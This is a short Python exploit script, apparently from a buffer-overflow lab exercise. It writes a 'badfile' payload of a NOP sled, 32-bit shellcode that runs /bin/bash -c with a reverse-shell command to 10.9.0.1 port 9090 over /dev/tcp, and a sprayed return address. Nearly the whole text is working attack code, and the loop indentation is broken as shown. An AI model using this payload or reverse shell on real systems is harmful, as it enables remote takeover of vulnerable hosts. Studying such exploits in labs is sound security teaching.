 #!/usr/bin/python3
import sys
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker         *
"/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 300               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 240 + 0xffffd178     # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
for offset in range(104, 208, 4):
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)